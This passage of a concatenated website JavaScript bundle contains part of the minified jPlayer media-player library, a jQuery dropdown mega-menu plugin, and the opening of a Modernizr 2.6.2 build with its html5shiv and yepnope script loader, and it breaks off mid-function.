this._addUiClass();b.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)})},_cssSelector:function(a,c){var d=this;"string"===typeof c?b.jPlayer.prototype.options.cssSelector[a]?(this.css.jq[a]&&this.css.jq[a].length&&this.css.jq[a].unbind(".jPlayer"),this.options.cssSelector[a]=c,this.css.cs[a]=this.options.cssSelectorAncestor+" "+c,this.css.jq[a]=c?b(this.css.cs[a]):[],this.css.jq[a].length&&this.css.jq[a].bind("click.jPlayer",function(c){c.preventDefault();d[a](c);b(this).blur()}),c&&
1!==this.css.jq[a].length&&this._warning({type:b.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[a],message:b.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[a].length+" found for "+a+" method.",hint:b.jPlayer.warningHint.CSS_SELECTOR_COUNT})):this._warning({type:b.jPlayer.warning.CSS_SELECTOR_METHOD,context:a,message:b.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:b.jPlayer.warningHint.CSS_SELECTOR_METHOD}):this._warning({type:b.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:b.jPlayer.warningMsg.CSS_SELECTOR_STRING,
hint:b.jPlayer.warningHint.CSS_SELECTOR_STRING})},seekBar:function(a){if(this.css.jq.seekBar){var b=this.css.jq.seekBar.offset();a=a.pageX-b.left;b=this.css.jq.seekBar.width();this.playHead(100*a/b)}},playBar:function(a){this.seekBar(a)},repeat:function(){this._loop(!0)},repeatOff:function(){this._loop(!1)},_loop:function(a){this.options.loop!==a&&(this.options.loop=a,this._updateButtons(),this._trigger(b.jPlayer.event.repeat))},currentTime:function(){},duration:function(){},gui:function(){},noSolution:function(){},
option:function(a,c){var d=a;if(0===arguments.length)return b.extend(!0,{},this.options);if("string"===typeof a){var e=a.split(".");if(c===f){for(var d=b.extend(!0,{},this.options),g=0;g<e.length;g++)if(d[e[g]]!==f)d=d[e[g]];else return this._warning({type:b.jPlayer.warning.OPTION_KEY,context:a,message:b.jPlayer.warningMsg.OPTION_KEY,hint:b.jPlayer.warningHint.OPTION_KEY}),f;return d}for(var g=d={},h=0;h<e.length;h++)h<e.length-1?(g[e[h]]={},g=g[e[h]]):g[e[h]]=c}this._setOptions(d);return this},_setOptions:function(a){var c=
this;b.each(a,function(a,b){c._setOption(a,b)});return this},_setOption:function(a,c){var d=this;switch(a){case "volume":this.volume(c);break;case "muted":this._muted(c);break;case "cssSelectorAncestor":this._cssSelectorAncestor(c);break;case "cssSelector":b.each(c,function(a,b){d._cssSelector(a,b)});break;case "fullScreen":if(this.options[a]!==c){var e=b.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;if(!e||e&&!this.status.waitForPlay)e||(this.options[a]=c),c?this._requestFullscreen():this._exitFullscreen(),
e||this._setOption("fullWindow",c)}break;case "fullWindow":this.options[a]!==c&&(this._removeUiClass(),this.options[a]=c,this._refreshSize());break;case "size":!this.options.fullWindow&&this.options[a].cssClass!==c.cssClass&&this._removeUiClass();this.options[a]=b.extend({},this.options[a],c);this._refreshSize();break;case "sizeFull":this.options.fullWindow&&this.options[a].cssClass!==c.cssClass&&this._removeUiClass();this.options[a]=b.extend({},this.options[a],c);this._refreshSize();break;case "autohide":this.options[a]=
b.extend({},this.options[a],c);this._updateAutohide();break;case "loop":this._loop(c);break;case "nativeVideoControls":this.options[a]=b.extend({},this.options[a],c);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this._restrictNativeVideoControls();this._updateNativeVideoControls();break;case "noFullWindow":this.options[a]=b.extend({},this.options[a],c);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullWindow=
this._uaBlocklist(this.options.noFullWindow);this._restrictNativeVideoControls();this._updateButtons();break;case "noVolume":this.options[a]=b.extend({},this.options[a],c);this.status.noVolume=this._uaBlocklist(this.options.noVolume);this._updateVolume();this._updateMute();break;case "emulateHtml":this.options[a]!==c&&((this.options[a]=c)?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case "timeFormat":this.options[a]=b.extend({},this.options[a],c);break;case "keyEnabled":this.options[a]=
c;!c&&this===b.jPlayer.focus&&(b.jPlayer.focus=null);break;case "keyBindings":this.options[a]=b.extend(!0,{},this.options[a],c);break;case "audioFullScreen":this.options[a]=c}return this},_refreshSize:function(){this._setSize();this._addUiClass();this._updateSize();this._updateButtons();this._updateAutohide();this._trigger(b.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=
this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass);this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,
height:this.status.height});!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&(this.flash.active&&this.status.video)&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b=function(){a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId);
a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),this.element.unbind(".jPlayerAutohide"),this.css.jq.gui.unbind(".jPlayerAutohide"),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind("mousemove.jPlayer.jPlayerAutohide",
b),this.css.jq.gui.bind("mousemove.jPlayer.jPlayerAutohide",b),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(){this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var a=this,c=b.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!==typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){a._fullscreenchange()}),
document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var a=b.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.addEventListener(a.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!b.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var a=this.ancestorJq.length?
this.ancestorJq[0]:this.element[0],c=b.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(a=this.htmlElement.video);c.api.fullscreenEnabled&&c.api.requestFullscreen(a)},_exitFullscreen:function(){var a=b.jPlayer.nativeFeatures.fullscreen,c;a.used.webkitVideo&&(c=this.htmlElement.video);a.api.fullscreenEnabled&&a.api.exitFullscreen(c)},_html_initMedia:function(a){var c=b(this.htmlElement.media).empty();b.each(a.track||[],function(a,b){var g=document.createElement("track");g.setAttribute("kind",
b.kind?b.kind:"");g.setAttribute("src",b.src?b.src:"");g.setAttribute("srclang",b.srclang?b.srclang:"");g.setAttribute("label",b.label?b.label:"");b.def&&g.setAttribute("default",b.def);c.append(g)});this.htmlElement.media.src=this.status.src;"none"!==this.options.preload&&this._html_load();this._trigger(b.jPlayer.event.timeupdate)},_html_setFormat:function(a){var c=this;b.each(this.formats,function(b,e){if(c.html.support[e]&&a[e])return c.status.src=a[e],c.status.format[e]=!0,c.status.formatType=
e,!1})},_html_setAudio:function(a){this._html_setFormat(a);this.htmlElement.media=this.htmlElement.audio;this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a);this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:"");this.htmlElement.media=this.htmlElement.video;this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id===this.internal.video.id&&!this.status.nativeVideoControls&&this.internal.video.jq.css({width:"0px",
height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load());clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,d=this.htmlElement.media;this._html_load();if(isNaN(a))d.play();else{this.internal.cmdsIgnored&&d.play();try{if(!d.seekable||"object"===typeof d.seekable&&
0<d.seekable.length)d.currentTime=a,d.play();else throw 1;}catch(e){this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250);return}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,d=this.htmlElement.media;0<a?this._html_load():clearTimeout(this.internal.htmlDlyCmdId);d.pause();if(!isNaN(a))try{if(!d.seekable||"object"===typeof d.seekable&&0<d.seekable.length)d.currentTime=a;else throw 1;}catch(e){this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250);return}0<
a&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,d=this.htmlElement.media;this._html_load();try{if("object"===typeof d.seekable&&0<d.seekable.length)d.currentTime=a*d.seekable.end(d.seekable.length-1)/100;else if(0<d.duration&&!isNaN(d.duration))d.currentTime=a*d.duration/100;else throw"e";}catch(e){this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250);return}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&
(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_volume:function(a){this.html.audio.available&&(this.htmlElement.audio.volume=a);this.html.video.available&&(this.htmlElement.video.volume=a)},_html_mute:function(a){this.html.audio.available&&(this.htmlElement.audio.muted=a);this.html.video.available&&(this.htmlElement.video.muted=
a)},_flash_setAudio:function(a){var c=this;try{b.each(this.formats,function(b,d){if(c.flash.support[d]&&a[d]){switch(d){case "m4a":case "fla":c._getMovie().fl_setAudio_m4a(a[d]);break;case "mp3":c._getMovie().fl_setAudio_mp3(a[d]);break;case "rtmpa":c._getMovie().fl_setAudio_rtmp(a[d])}c.status.src=a[d];c.status.format[d]=!0;c.status.formatType=d;return!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(a){var c=
this;try{b.each(this.formats,function(b,d){if(c.flash.support[d]&&a[d]){switch(d){case "m4v":case "flv":c._getMovie().fl_setVideo_m4v(a[d]);break;case "rtmpv":c._getMovie().fl_setVideo_rtmp(a[d])}c.status.src=a[d];c.status.format[d]=!0;c.status.formatType=d;return!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"});this._flash_pause(NaN)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},
_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1;this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}0<a&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||
this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},
_getFlashPluginVersion:function(){var a=0,b;if(window.ActiveXObject)try{if(b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var d=b.GetVariable("$version");d&&(d=d.split(" ")[1].split(","),a=parseInt(d[0],10)+"."+parseInt(d[1],10))}}catch(e){}else navigator.plugins&&0<navigator.mimeTypes.length&&(b=navigator.plugins["Shockwave Flash"])&&(a=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1"));return 1*a},_checkForFlash:function(a){var b=!1;this._getFlashPluginVersion()>=
a&&(b=!0);return b},_validString:function(a){return a&&"string"===typeof a},_limitValue:function(a,b,d){return a<b?b:a>d?d:a},_urlNotSetError:function(a){this._error({type:b.jPlayer.error.URL_NOT_SET,context:a,message:b.jPlayer.errorMsg.URL_NOT_SET,hint:b.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(a){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH";this._error({type:b.jPlayer.error[c],context:this.internal.flash.swf,message:b.jPlayer.errorMsg[c]+a.message,hint:b.jPlayer.errorHint[c]});
this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(a){this._trigger(b.jPlayer.event.error,a);this.options.errorAlerts&&this._alert("Error!"+(a.message?"\n\n"+a.message:"")+(a.hint?"\n\n"+a.hint:"")+"\n\nContext: "+a.context)},_warning:function(a){this._trigger(b.jPlayer.event.warning,f,a);this.options.warningAlerts&&this._alert("Warning!"+(a.message?"\n\n"+a.message:"")+(a.hint?"\n\n"+a.hint:"")+"\n\nContext: "+a.context)},_alert:function(a){alert("jPlayer "+this.version.script+
" : id='"+this.internal.self.id+"' : "+a)},_emulateHtmlBridge:function(){var a=this;b.each(b.jPlayer.emulateMethods.split(/\s+/g),function(b,d){a.internal.domNode[d]=function(b){a[d](b)}});b.each(b.jPlayer.event,function(c,d){var e=!0;b.each(b.jPlayer.reservedEvent.split(/\s+/g),function(a,b){if(b===c)return e=!1});e&&a.element.bind(d+".jPlayer.jPlayerHtml",function(){a._emulateHtmlUpdate();var b=document.createEvent("Event");b.initEvent(c,!1,!0);a.internal.domNode.dispatchEvent(b)})})},_emulateHtmlUpdate:function(){var a=
this;b.each(b.jPlayer.emulateStatus.split(/\s+/g),function(b,d){a.internal.domNode[d]=a.status[d]});b.each(b.jPlayer.emulateOptions.split(/\s+/g),function(b,d){a.internal.domNode[d]=a.options[d]})},_destroyHtmlBridge:function(){var a=this;this.element.unbind(".jPlayerHtml");b.each((b.jPlayer.emulateMethods+" "+b.jPlayer.emulateStatus+" "+b.jPlayer.emulateOptions).split(/\s+/g),function(b,d){delete a.internal.domNode[d]})}};b.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",
NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"};b.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",
URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+b.jPlayer.prototype.version.script+" needs Jplayer.swf version "+b.jPlayer.prototype.version.needFlash+" but found "};b.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",
URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."};b.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"};b.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",
OPTION_KEY:"The option requested in jPlayer('option') is undefined."};b.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});;;
(function ($, window, document, undefined) {

  var pluginName = "MegaMenu",
    defaults = {
      propertyName: "value"
    };
  var DELAY = 250;

  // the list of menus
  var menus = [];

  function CustomMenu(element, options) {
    this.element = element;

    this.options = $.extend({}, defaults, options);

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  CustomMenu.prototype = {
    isOpen: false,
    timeout: null,
    init: function () {

      var that = this;

      $(".main-navigation-ul").each(function(index, menu) {

        that.node = menu;
        that.addListeners(menu);

        $(menu).addClass("dropdownJavascript");
        menus.push(menu);

        $(menu).find('ul > li').each(function(index, submenu) {
          if ($(submenu).find('ul').length > 0 ) {
            $(submenu).addClass('with-menu');
          }
        });
      });
    },
    addListeners: function(menu) {
      var that = this;
      $(menu).mouseover(function(e) {
        that.handleMouseOver.call(that, e);
      }).mouseout(function(e) {
          that.handleMouseOut.call(that, e);
        });
    },
    handleMouseOver: function (e) {
      var that = this;
      // clear the timeout
      this.clearTimeout();

      // find the parent list item
      //var item = ('target' in e ? e.target : e.srcElement);
      var item = e.target || e.srcElement;
      while (item.nodeName != 'LI' && item != this.node) {
        item = item.parentNode;
      }

      // if the target is within a list item, set the timeout
      if (item.nodeName == 'LI') {
        this.toOpen = item;
        this.timeout = setTimeout(function() {
          that.open.call(that);
        }, this.options.delay);
      }

    },
    handleMouseOut: function () {
      var that = this;
      // clear the timeout
      this.clearTimeout();

      this.timeout = setTimeout(function() {
        that.close.call(that);
      }, this.options.delay);

    },
    clearTimeout: function () {

      // clear the timeout
      if (this.timeout) {
        clearTimeout(this.timeout);
        this.timeout = null;
      }

    },
    open: function () {

      var that = this;
      // store that the menu is open
      this.isOpen = true;

      // loop over the list items with the same parent
      var items = $(this.toOpen).parent().children('li');
      $(items).each(function(index, item) {
        $(item).find("ul").each(function(index, submenu) {
          if (item != that.toOpen) {
            // close the submenu
            $(item).removeClass("dropdownOpen");
            that.close(item);

          } else if (!$(item).hasClass('dropdownOpen')) {

            // open the submenu
            //if ( !$(item).parents('li').hasClass('has-mega-menu') ) {
              $(item).addClass("dropdownOpen");
            //}


            // determine the location of the edges of the submenu
            var left = 0;
            var node = submenu;
            while (node) {
              //abs is because when you make menus right to left
              //the offsetLeft would be negative
              left += Math.abs(node.offsetLeft);
              node = node.offsetParent;
            }
            var right = left + submenu.offsetWidth;


            //We should refactor this code to execute only when menu is vertical
            var menuHeight = $(submenu).outerHeight();
            var parentTop = $(submenu).offset().top - $(window).scrollTop();
            var totalHeight = menuHeight + parentTop;
            var windowHeight = window.innerHeight;

           /* if (totalHeight > windowHeight) {
              var bestTop = (windowHeight - totalHeight) - 20;
              $(submenu).css('margin-top', bestTop + "px");
            }*/

            //remove any previous classes
            $(item).removeClass('dropdownRightToLeft');

            // move the submenu to the right of the item if appropriate
            if (left < 0) $(item).addClass('dropdownLeftToRight');

            // move the submenu to the left of the item if appropriate
            if (right > document.body.clientWidth) {
              $(item).addClass('dropdownRightToLeft');
            }

          }
        });
      });

    },


    close: function (node) {

      // if no node was specified, close all menus
      if (!node) {
        this.isOpen = false;
        node = this.node;
      }

      // loop over the items, closing their submenus
      $(node).find('li').each(function(index, item) {
        $(item).removeClass('dropdownOpen');
      });

    }
  };

  $.fn[pluginName] = function (options) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
          new CustomMenu(this, options));
      }
    });
  };

})(jQuery, window, document);
;/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-csstransitions-touch-shiv-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;
window.Modernizr = function(a, b, c) {
	function z(a) {
		j.cssText = a
	}

	function A(a, b) {
		return z(m.join(a + ";") + (b || ""))
	}

	function B(a, b) {
		return typeof a === b
	}

	function C(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function D(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!C(e, "-") && j[e] !== c) return b == "pfx" ? e : !0
		}
		return !1
	}

	function E(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) return d === !1 ? a[e] : B(f, "function") ? f.bind(d || b) : f
		}
		return !1
	}

	function F(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1),
			e = (a + " " + o.join(d + " ") + d).split(" ");
		return B(b, "string") || B(b, "undefined") ? D(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), E(e, b, c))
	}
	var d = "2.6.2",
		e = {},
		f = !0,
		g = b.documentElement,
		h = "modernizr",
		i = b.createElement(h),
		j = i.style,
		k, l = {}.toString,
		m = " -webkit- -moz- -o- -ms- ".split(" "),
		n = "Webkit Moz O ms",
		o = n.split(" "),
		p = n.toLowerCase().split(" "),
		q = {},
		r = {},
		s = {},
		t = [],
		u = t.slice,
		v, w = function(a, c, d, e) {
			var f, i, j, k, l = b.createElement("div"),
				m = b.body,
				n = m || b.createElement("body");
			if (parseInt(d, 10))
				while (d--) j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
		},
		x = {}.hasOwnProperty,
		y;
	!B(x, "undefined") && !B(x.call, "undefined") ? y = function(a, b) {
		return x.call(a, b)
	} : y = function(a, b) {
		return b in a && B(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function(b) {
		var c = this;
		if (typeof c != "function") throw new TypeError;
		var d = u.call(arguments, 1),
			e = function() {
				if (this instanceof e) {
					var a = function() {};
					a.prototype = c.prototype;
					var f = new a,
						g = c.apply(f, d.concat(u.call(arguments)));
					return Object(g) === g ? g : f
				}
				return c.apply(b, d.concat(u.call(arguments)))
			};
		return e
	}), q.touch = function() {
		var c;
		return "ontouchstart" in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : w(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function(a) {
			c = a.offsetTop === 9
		}), c
	}, q.cssanimations = function() {
		return F("animationName")
	}, q.csstransitions = function() {
		return F("transition")
	};
	for (var G in q) y(q, G) && (v = G.toLowerCase(), e[v] = q[G](), t.push((e[v] ? "" : "no-") + v));
	return e.addTest = function(a, b) {
			if (typeof a == "object")
				for (var d in a) y(a, d) && e.addTest(d, a[d]);
			else {
				a = a.toLowerCase();
				if (e[a] !== c) return e;
				b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
			}
			return e
		}, z(""), i = k = null,
		function(a, b) {
			function k(a, b) {
				var c = a.createElement("p"),
					d = a.getElementsByTagName("head")[0] || a.documentElement;
				return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
			}

			function l() {
				var a = r.elements;
				return typeof a == "string" ? a.split(" ") : a
			}

			function m(a) {
				var b = i[a[g]];
				return b || (b = {}, h++, a[g] = h, i[h] = b), b
			}

			function n(a, c, f) {
				c || (c = b);
				if (j) return c.createElement(a);
				f || (f = m(c));
				var g;
				return f.cache[a] ? g = f.cache[a].cloneNode() : e.test(a) ? g = (f.cache[a] = f.createElem(a)).cloneNode() : g = f.createElem(a), g.canHaveChildren && !d.test(a) ? f.frag.appendChild(g) : g
			}

			function o(a, c) {
				a || (a = b);
				if (j) return a.createDocumentFragment();
				c = c || m(a);
				var d = c.frag.cloneNode(),
					e = 0,
					f = l(),
					g = f.length;
				for (; e < g; e++) d.createElement(f[e]);
				return d
			}

			function p(a, b) {
				b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function(c) {
					return r.shivMethods ? n(c, a, b) : b.createElem(c)
				}, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + l().join().replace(/\w+/g, function(a) {
					return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
				}) + ");return n}")(r, b.frag)
			}

			function q(a) {
				a || (a = b);
				var c = m(a);
				return r.shivCSS && !f && !c.hasCSS && (c.hasCSS = !!k(a, "article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")), j || p(a, c), a
			}
			var c = a.html5 || {},
				d = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,
				e = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,
				f, g = "_html5shiv",
				h = 0,
				i = {},
				j;
			(function() {
				try {
					var a = b.createElement("a");
					a.innerHTML = "<xyz></xyz>", f = "hidden" in a, j = a.childNodes.length == 1 || function() {
						b.createElement("a");
						var a = b.createDocumentFragment();
						return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined"
					}()
				} catch (c) {
					f = !0, j = !0
				}
			})();
			var r = {
				elements: c.elements || "abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",
				shivCSS: c.shivCSS !== !1,
				supportsUnknownElements: j,
				shivMethods: c.shivMethods !== !1,
				type: "default",
				shivDocument: q,
				createElement: n,
				createDocumentFragment: o
			};
			a.html5 = r, q(b)
		}(this, b), e._version = d, e._prefixes = m, e._domPrefixes = p, e._cssomPrefixes = o, e.testProp = function(a) {
			return D([a])
		}, e.testAllProps = F, e.testStyles = w, e.prefixed = function(a, b, c) {
			return b ? F(a, b, c) : F(a, "pfx")
		}, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + t.join(" ") : ""), e
}(this, this.document),
function(a, b, c) {
	function d(a) {
		return "[object Function]" == o.call(a)
	}

	function e(a) {
		return "string" == typeof a
	}

	function f() {}

	function g(a) {
		return !a || "loaded" == a || "complete" == a || "uninitialized" == a
	}

	function h() {
		var a = p.shift();
		q = 1, a ? a.t ? m(function() {
			("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
		}, 0) : (a(), h()) : q = 0
	}

	function i(a, c, d, e, f, i, j) {
		function k(b) {
			if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
				"img" != a && m(function() {
					t.removeChild(l)
				}, 50);
				for (var d in y[c]) y[c].hasOwnProperty(d) && y[c][d].onload()
			}
		}
		var j = j || B.errorTimeout,
			l = b.createElement(a),
			o = 0,
			r = 0,
			u = {
				t: d,
				s: c,
				e: f,
				a: i,
				x: j
			};
		1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function() {
			k.call(this, r)
		}, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
	}

	function j(a, b, c, d, f) {
		return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this
	}

	function k() {
		var a = B;
		return a.loader = {
			load: j,
			i: 0
		}, a
	}
	var l = b.documentElement,
		m = a.setTimeout,
		n = b.getElementsByTagName("script")[0],
		o = {}.toString,
		p = [],
		q = 0,
		r = "MozAppearance" in l.style,
		s = r && !!b.createRange().compareNode,
		t = s ? l : n.parentNode,
		l = a.opera && "[object Opera]" == o.call(a.opera),
		l = !!b.attachEvent && !l,
		u = r ? "object" : l ? "script" : "img",
		v = l ? "script" : u,
		w = Array.isArray || function(a) {
			return "[object Array]" == o.call(a)
		},
		x = [],
		y = {},
		z = {
			timeout: function(a, b) {
				return b.length && (a.timeout = b[0]), a
			}
		},
		A, B;
	B = function(a) {
		function b(a) {
			var a = a.split("!"),
				b = x.length,
				c = a.pop(),
				d = a.length,
				c = {
					url: c,
					origUrl: c,
					prefixes: a
				},
				e, f, g;
			for (f = 0; f < d; f++) g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
			for (f = 0; f < b; f++) c = x[f](c);
			return c
		}

		function g(a, e, f, g, h) {
			var i = b(a),
				j = i.autoCallback;
